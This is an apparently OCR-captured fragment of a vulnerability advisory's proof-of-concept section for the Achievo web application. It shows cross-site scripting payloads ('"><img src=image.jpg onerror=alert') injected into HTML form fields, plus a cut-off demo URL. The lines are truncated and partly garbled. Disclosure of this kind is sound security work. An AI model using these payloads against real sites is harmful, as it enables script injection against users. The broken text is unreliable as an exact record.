
Proof of Concept:

=================

The vulnerabilities can be exploit
...

1.

<select class="atkManyToOneRelatio
</option><option value="__NONE__">
" >"><img src=image.jpg onerror=alert
, test (manager)</option><option va
2.

<td valign="top" class="fieldlabel
<td valign="top" class="field" >

"><img src: "><img src=image.jpg oner
</td></tr>

3.

http://www.achievo.nl/demos/achiev
atkaction=vcard&atklevel=1&atkprev